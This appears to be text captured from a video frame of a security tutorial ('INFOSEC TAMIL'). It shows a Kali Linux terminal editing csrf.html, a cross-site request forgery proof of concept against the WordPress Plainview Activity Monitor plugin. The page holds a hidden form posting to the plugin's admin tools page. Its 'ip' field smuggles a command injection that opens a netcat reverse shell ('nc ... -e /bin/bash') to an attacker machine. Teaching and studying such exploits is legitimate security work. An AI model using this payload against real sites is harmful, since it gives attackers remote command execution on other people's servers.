 Activity monitor ‹ User's ... root@kali: ~/.wpscan 12:45 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
GNU nano 5.4 csrf.html *
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.246.138/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.246.129 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
INFOSEC TAMIL
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward